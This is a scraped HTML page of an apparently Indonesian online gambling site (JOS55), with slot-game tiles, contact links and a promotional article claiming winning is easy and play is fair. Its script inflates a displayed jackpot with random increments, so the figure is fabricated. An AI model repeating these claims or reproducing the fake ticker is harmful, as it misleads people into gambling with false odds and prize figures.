                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=540&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympgold&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-53602&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=ee1001&gameCode=besoft_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Domino Bali Deluxe</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=pop_d24dc3b8_qsp&gameCode=pt_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Epic Fish Marlin Madness" src="" alt="Epic Fish Marlin Madness"
                                data-src="https://files.sitestatic.net/games/i/220x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Epic Fish Marlin Madness</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs5luckyt1kly&gameCode=fatpanda_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000™" src="" alt="Gates of Olympus 1000™"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus 1000™</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vswaysmahwblck&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20starlightx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.3" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=135&gameCode=pgsoft_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20fruitswx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=625&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-00159&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-GS05&gameCode=fastspin_slot&subGameID= 132"   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=sTreaAtlan&gameCode=nextspin_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Treasure of Atlantis</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>


</div>



<div>

    <div class="row home-info-grp" style="padding-top:15px;">
        <div class="col-xs-12 col-md-5 col-lg-5 svc-advantage d-md-pl-0" >
            <!--Service advantages -->
            <div class="title-box">
                <h3 class="u-section-title">
                    KELEBIHAN LAYANAN                </h3>
            </div>
            <div class="content-box u-section-box--bg">
                <div class="row ">
                <div class=" col-xs-12 col-md-6 d-md-pl-5"  >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-atm"></i> </div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                DEPOSIT                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            1 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="10" aria-valuemin="0"
                                aria-valuemax="100" style="width: 10%;">
                                <span class="sr-only">10% Complete</span>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                <div class="   col-xs-12 col-md-6  d-md-pl-5"   >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-coinbag"></i></div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                WITHDRAW                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            3 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="30" aria-valuemin="0"
                                aria-valuemax="100" style="width: 30%;">
                                <span class="sr-only">30% Complete</span>
                            </div>
                        </div>
                    </div>
                 </div>
                </div>
                <div class="  col-xs-12  mt-3 text-center"   >
                    <div class="card">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-users2"></i>
                            </div >
                            <div>
                                <div>Pengguna</div>
                                <div>210665</div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-cash"></i>
                            </div >
                            <div>
                                <div>Jumlah Taruhan</div>
                                <div>193,324 </div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-stamp"></i>
                            </div >
                            <div>
                                <div>Online</div>
                                <div>63200 </div>
                            </div>
                        </div>
                    </div>
                </div>
                </div>
                 </div>
            </div>

        </div>
        <div class="col-xs-12  col-md-7 col-lg-7 ">
            <div class="row">
                <div class="col-xs-12  col-md-6 col-lg-6 info-centre d-md-pl-0"   >
                    <div class="title-box">
                        <h3 class="u-section-title">
                            PUSAT INFO  
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                        <ul>
                            <li>
                                <div class="text">Cara Bermain SportsBook</div>
                                <a class="btn btn-link" href="https://www.chaosdc.com/info/how-sportsbook" > Lebihnya</a>
                            </li>
  <li>
                                <div class="text">Cara Bermain Slot</div>
                                <a class="btn btn-link" href="https://www.chaosdc.com/info/how-slots" > Lebihnya</a>
                            </li>
                            
                            <li>
                                <div class="text">Cara Melakukan Deposit</div>
                                <a class="btn btn-link"  href="https://www.chaosdc.com/info/faq-deposit"> Lebihnya</a>
                            </li>
                            <li>
                                <div class="text">Cara Melakukan Withdraw </div>
                                <a class="btn btn-link"href="https://www.chaosdc.com/info/faq-faq_withdrawal" > Lebihnya</a>
                            </li> 

                            
                        </ul>
        
                    </div>
                </div>
           
                <div class="col-xs-12  col-md-6 col-lg-6 member-svc">
                    <div class="title-box">
                        <h3 class="u-section-title">
                            MEMBER SERVICE
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                                                
                                                                        <section class="contacts-carousel">
                            <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                    <ol class="carousel-indicators">
                                      
                                                
                                        <li data-target="#contacts-carousel" data-slide-to="0" class="active"></li>  
                                                                                        
                                        <li data-target="#contacts-carousel" data-slide-to="1" class=""></li>  
                                                                                        
                                        <li data-target="#contacts-carousel" data-slide-to="2" class=""></li>  
                                                                                                               
                                    </ol>
                                   
                                <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                
                                             
                                            <div   class="item active" role="option">  
                                                 
                                                <a target="_blank" href="javascript:void(0)" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-phone"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">HOTLINE</div>
                                                        <div class="">+6282277511859</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://api.whatsapp.com/send?phone=+6282277511859" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-whatsapp"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">WHATSAPP</div>
                                                        <div class="">+6282277511859</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://https://web.facebook.com/groups/jos55officialnew" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-facebook"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">FACEBOOK</div>
                                                        <div class="">Klik disini</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                                                            </div>
                                             
                                            <div   class="item" role="option">  
                                                 
                                                <a target="_blank" href="https://https://www.twitter.com/JOS55OFFICIAL" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-twitter"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">X</div>
                                                        <div class="">Klik disini</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://https://www.instagram.com/jos55.official/?hl=id" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-instagram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">INSTAGRAM</div>
                                                        <div class="">Klik disini</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://t.me/https://t.me/OFFICIALJOSS55" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM</div>
                                                        <div class="">https://t.me/OFFICIALJOSS55</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                                                            </div>
                                             
                                            <div   class="item" role="option">  
                                                 
                                                <a target="_blank" href="https://t.me/https://t.me/gacorjos55ofc" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM GROUP CHAT</div>
                                                        <div class="">https://t.me/gacorjos55ofc</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                                                            </div>
                                                                            
                                </div> 
                                </div>
                        </section>
                                    
                    </div>
                </div>

            </div>
        </div>
   
    </div>
</div></div>
<script>
    
    $(document).ready(function () {
        window.getHkbLotteryResults(function(results) {
            const loops = [0,1,2];
            const ulElement = document.getElementById('hkb-lottery-result');
           
            ulElement.setAttribute('data-count', results.length);
            loops.forEach((loopIndex) => {
                results.forEach((result) => {
                    const liElement = document.createElement('li');
                    liElement.innerHTML = `
                        <div class="game-box onix_hkb">
                            <div class="game-title onix_hkb_result">
                                <div class="onix_hkb_period">${result.game_name}</div>
                                <div class="onix_hkb_number">${result.number1}</div>
                                <div class="onix_hkb_date">${result.date}</div>
                            </div>
                        </div>
                    `;

                    ulElement.appendChild(liElement);
                });
            });
            window.onixHkbLotteryResultsCarousel();
            
        });      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 JOS55. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.chaosdc.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.chaosdc.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.chaosdc.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.chaosdc.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 data-start="255" data-end="340"></h1><h1><b>JOS55 - Portal Game Online Terlengkap Versi 2026<br><br></b></h1><h4><font face="Arial">Perkembangan industri game online terus mengalami peningkatan signifikan dari tahun ke tahun. Memasuki era 2026, pemain semakin selektif dalam memilih platform yang tidak hanya lengkap, tetapi juga cepat, aman, dan nyaman digunakan. JOS55 hadir sebagai portal game online terlengkap versi terbaru yang dirancang untuk memenuhi kebutuhan pemain modern dengan sistem yang stabil dan fitur yang terus diperbarui.</font><br><br><font face="Arial">Sebagai salah satu portal yang banyak dicari, jos55 menawarkan pengalaman bermain yang lebih terstruktur, transparan, dan mudah diakses dari berbagai perangkat. Tidak heran jika nama JOS55 semakin sering muncul sebagai referensi utama bagi pengguna yang menginginkan kualitas dan konsistensi.<br><br></font></h4><h2><font face="Arial">Apa Itu JOS55?<br><br></font></h2><h4><font face="Arial"><a href="https://mommyedwards.com/" target="_blank">JOS55</a> merupakan portal game online yang menyediakan berbagai jenis permainan dalam satu platform terintegrasi. Konsep ini memudahkan pengguna karena tidak perlu berpindah situs untuk menikmati beragam game favorit. Dengan tampilan antarmuka yang sederhana dan navigasi yang jelas, jos55 cocok digunakan oleh pemula maupun pemain berpengalaman.</font></h4><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Versi 2026 dari JOS55 membawa peningkatan signifikan dari sisi kecepatan akses, keamanan data, serta optimalisasi sistem agar tetap stabil meskipun diakses pada jam sibuk.</font></h4><h4><font face="Arial"><br></font></h4><h2><font face="Arial">Keunggulan JOS55 Dibanding Portal Lain</font></h2><h3><font face="Arial">1. Akses Cepat dan Responsif</font></h3><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Salah satu keunggulan utama jos55 adalah waktu muat halaman yang cepat. Sistem server telah dioptimalkan agar dapat diakses dengan lancar baik melalui desktop maupun perangkat mobile. Hal ini memberikan pengalaman bermain yang lebih nyaman tanpa gangguan teknis.</font></h4><h4><font face="Arial"><br></font></h4><h3><font face="Arial">2. Sistem Keamanan Berlapis</font></h3><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Di era digital, keamanan menjadi faktor utama. JOS55 menggunakan sistem keamanan modern untuk melindungi data pengguna, termasuk enkripsi dan pemantauan sistem secara berkala. Dengan demikian, pemain dapat fokus bermain tanpa khawatir terhadap risiko keamanan.</font></h4><h4><font face="Arial"><br></font></h4><h3><font face="Arial">3. Pilihan Game Lengkap dan Terupdate</font></h3><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Sebagai portal game online terlengkap, jos55 menyediakan berbagai kategori game populer yang terus diperbarui mengikuti tren terbaru. Pembaruan rutin ini memastikan pemain selalu mendapatkan variasi permainan yang segar dan menarik.<br><br></font></h4><h3><font face="Arial">4. Mudah Digunakan untuk Semua Kalangan</font></h3><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Antarmuka JOS55 dirancang ramah pengguna. Menu tertata rapi, informasi mudah ditemukan, dan proses akses tidak berbelit-belit. Hal ini menjadikan jos55 pilihan tepat bagi pengguna yang mengutamakan kemudahan dan efisiensi.</font></h4><h4><font face="Arial"><br></font></h4><h2><font face="Arial">Mengapa JOS55 Disebut Mudah Menang?<br><br></font></h2><h4><font face="Arial">Istilah “mudah menang” pada JOS55 bukan sekadar klaim. Portal ini menekankan transparansi sistem dan keseimbangan permainan. Dengan mekanisme yang jelas dan fair, pemain dapat memahami pola permainan dengan lebih baik dan menyusun strategi secara rasional.</font></h4><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Selain itu, JOS55 juga memberikan berbagai informasi dan panduan yang membantu pemain mengambil keputusan lebih tepat saat bermain. Faktor inilah yang membuat banyak pengguna merasa lebih nyaman dan percaya diri saat menggunakan jos55.</font></h4><h4><font face="Arial"><br></font></h4><h2><font face="Arial">Optimal untuk Pengguna Mobile dan Desktop</font></h2><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Di tahun 2026, mayoritas pengguna mengakses platform game melalui perangkat mobile. JOS55 telah menyesuaikan desainnya agar tetap optimal di berbagai ukuran layar. Baik menggunakan smartphone, tablet, maupun komputer, pengalaman bermain tetap konsisten dan responsif.</font></h4><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Optimalisasi ini juga berdampak positif pada kecepatan akses dan stabilitas sistem, menjadikan jos55 tetap nyaman digunakan kapan saja dan di mana saja.</font></h4><h4><font face="Arial"><br></font></h4><h2><font face="Arial">Komitmen JOS55 Terhadap Kualitas Layanan<br><br></font></h2><h4><font face="Arial">JOS55 tidak hanya berfokus pada kelengkapan game, tetapi juga pada kualitas layanan secara keseluruhan. Pemeliharaan sistem dilakukan secara berkala untuk memastikan performa tetap maksimal. Selain itu, pembaruan fitur terus dikembangkan mengikuti kebutuhan pengguna dan perkembangan teknologi.</font></h4><h4><font face="Arial"><br></font></h4><h4><font face="Arial">Pendekatan ini menjadikan jos55 sebagai portal yang adaptif dan relevan dalam jangka panjang, bukan sekadar tren sesaat.<br><br></font></h4><h2><font face="Arial">Kesimpulan</font></h2><h4><font face="Arial">Sebagai portal game online terlengkap versi 2026, JOS55 menawarkan kombinasi ideal antara kecepatan, keamanan, dan kemudahan bermain. Dengan sistem yang stabil, pilihan game yang beragam, serta antarmuka yang ramah pengguna, jos55 layak menjadi pilihan utama bagi pemain yang menginginkan pengalaman bermain yang nyaman dan terpercaya.<br><br></font></h4><h4><font face="Arial"></font></h4><h4><font face="Arial">Bagi pengguna yang mencari platform game online modern dengan performa optimal dan layanan berkualitas, JOS55 hadir sebagai solusi yang relevan dan siap digunakan di era digital saat ini.</font></h4>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah JOS55 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi JOS55. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di JOS55.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >JOS55 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >JOS55 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di JOS55. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
